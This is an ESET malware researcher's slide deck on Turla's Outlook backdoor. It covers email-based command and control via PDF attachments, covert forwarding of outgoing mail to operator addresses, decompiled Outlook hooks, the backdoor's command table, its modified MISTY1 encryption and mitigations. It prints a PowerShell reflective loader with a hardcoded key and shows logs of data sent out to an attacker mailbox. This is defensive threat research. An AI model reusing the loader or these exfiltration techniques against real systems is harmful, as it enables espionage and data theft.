  Log((int)&Parameter, "Successfull set sink on Outbox folder of current store.\n");
else
  Log((int)&Parameter, "Error! Can't advise sink on Outbox folder.\n");
```

**eset** ENJOY SAFER TECHNOLOG

```
COutlookClient open outbox((int)&savedregs, v59, v59, (int)(v52 + 6), v52[2]);
if (!v52|6|)
  v63 = GetLastError();
  Log((int)&Parameter, "Can't open current storage Outbox folder. Error = 0x%08x\n", v63);
  goto LABEL 100;
    = COutlookClient_HrAllocAdviseSink((IMAPISession *)v1, v52 + 6, (int)COutlookClient_outbox_notification);
if (\sqrt{64})
  v65 = GetLastError();
  Log((int)&Parameter, "Can't set notification on Outbox folder. Hr = %d. Error = 0x%08x\n", v64, v65);
if (v52[7])
  Log((int)&Parameter, "Successfull set sink on Outbox folder of current store.\n");
else
  Log((int)&Parameter, "Error! Can't advise sink on Outbox folder.\n");
```

**ESET** ENJOY SAFER TECHNOLOGY

# Outgoing emails

All outgoing emails are forwarded to the attacker's email address

 Can be disabled by changing a config value in the registry

```
21:57:56
SEND <-{
  From:
  To:
  recipient@example.com
  Cc:
  Bcc:
  Subj: My title
  Att: [1] "last presentation.pdf"
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```

```
21:57:56
SEND <-{
  From:
  To:
  recipient@example.com
  Cc:
  Bcc:
  Subj: My title
  Att: [1] "last presentation.pdf"
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```

```
21:57:56
SEND <-{
  From:
  To:
  recipient@example.com
  Cc:
  Bcc:
  Subj: My title
  Att: [1] "last presentation.pdf"
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```

**eset** Enjoy safer technology

```
21:57:56
SEND <-{
  From:
  To:
  recipient@example.com
  Cc:
  Bcc:
  Subj: My title
  Att: [1] "last presentation.pdf"
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```

# Outgoing emails

- Information is exfiltrated at the same time the victim sends an email
  - Prevent sending emails at unusual hours

 Data is encrypted and stored in a PDF attached to the email







# Operator email addresses

```
; char aLiliGolgstainG[]
aLiliGolgstainG db 'Lili.golgstain@gmail.com',0
; char aJohnMajorLHotm[]
aJohnMajorLHotm db 'john.major.l@hotmail.com',0
; char aHelpRdpLocal[]
aHelpRdpLocal db 'help@rdp.local',0
```

# Operator email addresses

 In recent campaigns, we have seen them using gmx.com

Pattern seems firstname.lastname@[free webmail]

Sometimes, they impersonate the victim



**Abonné** 

talk about spearphishing: turla knew their victims so well. in order to stay out of sight as long as possible, they set up a fake mail account in the name of a significant other of one victim. outlook did the rest. per three sources. (article in german.)

Traduire le Tweet



#### Deutsche Sicherheitsexperten enttarnen Vorgehen russisch...

Hacker dringen in das Netz des Auswärtigen Amtes ein. Offenbar wurde dazu das Privatleben eines Mitarbeiters ausspioniert.

sueddeutsche.de

13:57 - 21 mai 2018

#### Incoming emails

All incoming email metadata is logged (subject, sender, etc.)

Checks if the attachment is a PDF and contains a command

```
RECIVE ->{
  From: sender@example.com
  To:
  receiver@example.net
  Cc:
  Bcc:
  Subj: Mail subject
  Att: an attachment.pdf
```

- Delete all backdoor-related messages
  - Sent
  - Received
  - If it contains the operator email address

Hooks



```
int stdcall COutlookClient F CreateWindow hook(int a1, void *lp, int a3, int a4,
 if (!lp)
   return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if ( IsBadReadPtr(lp, 1u) )
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if (!byte 100679AC)
   return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if ( wcscmp((const wchar t *)lp, L"NetUIHWND") )
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 Sleep(0x3E8u);
 if ( is not parsing incoming email ) // 0 when parsing emails
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 is not parsing incoming email = 1;
 return 0;
```

```
int stdcall COutlookClient F CreateWindow hook(int a1, void *lp, int a3, int a4,
 if (!lp)
   return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if ( IsBadReadPtr(lp, 1u) )
   return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if (!byte 100679AC)
   return CreateWindowEx(a1, lp, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if ( wcscmp((const wchar_t *)lp, L"NetUIHWND")
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 Sleep(0x3E8u);
 return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 is not parsing incoming email = 1;
 return 0;
```

```
John Smith
int stdcall COutlookClient F CreateWind
                                               Can you see the pop-up?
 if (!lp)
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6 a7, a8, a9, a10, a11, a12);
 if ( IsBadReadPtr(lp, 1u) )
   return CreateWindowEx(a1, 1p, a3, a4, a5 a6, a7, a8, a9, a10, a11, a12);
 if (!byte 100679AC)
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 if ( wcscmp((const wchar_t *)lp, L "NetUIHWND"
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 Sleep(0x3E8u);
 if ( is not parsing incoming email ) // 0 when parsing emails
   return CreateWindowEx(a1, 1p, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
 is not parsing incoming email = 1;
 return 0;
```

```
int stdcall COutlook_F_Hook_CreateWindow(int a1, void *lp, int a3, int a4,
 int result; // eax
 if (!lp
      IsBadReadPtr(lp, 1u)
       !byte 443FA2
      (result = sub_40DA03((char *)lp, (char *)L"NUIDialog")) != 0
       !byte 443FA1
       a4 != 0x80080000 )
```

#### Backdoor

- Fully-controlled by email
  - Commands are contained in PDF attachments
  - Old versions: XML in the email body

- Operator agnostic
  - Even if the email address is took down, a command can be sent from any other email address



### Backdoor | PDF format

- Really complex a pain to reverse
  - Probably just to make analysis more time consuming
- Valid PDF document
- Data appended after a JPG



UNORD id

DWORD len

LEN data





WORD id

DWORD len

LEN data



## Backdoor | Functions

| ID   | Commands                                 |
|------|------------------------------------------|
| 0x10 | Not implemented                          |
| 0x11 | Display a MessageBox                     |
| 0x12 | Sleep                                    |
| 0x20 | Delete file                              |
| 0x21 | Get file                                 |
| 0x22 | Set operator email address               |
| 0x23 | Put file                                 |
| 0x24 | Run shell command                        |
| 0x25 | Create process                           |
| 0x26 | Delete directory                         |
| 0x27 | Create directory                         |
| 0x28 | Change timeout                           |
| 0x29 | Run PowerShell command (PSInject - 2018) |
| 0x2A | Set answer mode (2018)                   |





### Turla Encryption History

- Carbon and Snake: CAST-128
- Gazer: Custom RSA implementation
- Mosquito: BlumBlumShub
- Uroboros: Threefish

#### Backdoor | Encryption

- All significant values were changed
- Identification of the main characteristics
  - Symmetric
  - 128-bit key
  - Two hardcoded tables
  - 64-bits block
  - 8 rounds



#### Changes to MISTY1

 The 128-bit key is generated from two hardcoded 1024-bit keys plus a 2048-bit Initialization Vector.

They shuffled s7 and s9

They added XOR operations in FI

# Demo

# Mitigations

# CANNOT BE PUNED



### WDSC standard settings













#### Do not allow child processes



#### Do not allow child processes











#### On the mail server side

 Blocking emails based on PDF format: controlled by the attackers

- Monitoring duplicate sending of emails
  - High FP rate?
  - Attacker's address looks like private victim's address



Comprehensive WhitePaper released in August 2018

 https://www.welivesecurity.com/w p-content/uploads/2018/08/Eset-Turla-Outlook-Backdoor.pdf

 https://github.com/eset/malwareioc/tree/master/turla#turlaoutlook-indicators-of-compromise

# Turla TTPs: 2018 update

#### Mosquito

 New URL: http://admdownload.adobe.com/bin/live/flashp layer30pp\_ja\_install.exe

Legitimate Flash downloaded from GDrive

Generally, it doesn't drop the win32 backdoor



#### Mosquito PowerShell reflective loader

```
function Decrypt-String($key, $encryptedStringWithIV) {
    $bytes = [System.Convert]::FromBase64String($encryptedStringWithIV)
    \$IV = \$bytes[0..7]
    $aesManaged = Create-AesManagedObject $key $IV
    $decryptor = $aesManaged.CreateDecryptor();
    $unencryptedData = $decryptor.TransformFinalBlock($bytes, 8, $bytes.Length - 8);
    # $aesManaged.Dispose()
    $unencryptedData
Start-Sleep -s 5
$reg payload = ((Get-ItemProperty HKLM:\Software\rfdt).payload)[0]
$payload = Decrypt-String "iAC2kWeGjQvp5MiaFn417tn+dQsF0Mec" $reg payload
$path = $MyInvocation.MyCommand.Path
Invoke-ReflectivePEInjection -PEBytes $payload -ExeArgs """$path"""
```

#### Carbon

2<sup>nd</sup> stage backdoor with advanced capabilities

New version (Orchestrator
 v3.82/Communication module v4.08) released
 in March

Still use compromised WordPress as C&C

#### A shift toward more generic tools

 Turla's reputation comes from its outstanding custom tools

The shift started in March 2018 for Mosquito

Metasploit shellcode + meterpreter

### Links with other APT groups

- Kaspersky Labs discovered a PowerShell code shared between Turla and Zebrocy
  - https://securelist.com/shedding-skin-turlas-freshfaces/88069/

False flag? Same external developer?

#### Conclusion

Turla is not your casual and lazy attacker

They conduct long-term spying operation

 The toolset evolves with a trend towards more generic tools



# Questions?

### Matthieu Faou

Malware Researcher
matthieu.faou@eset.com
@matthieu\_faou

www.eset.com | www.welivesecurity.com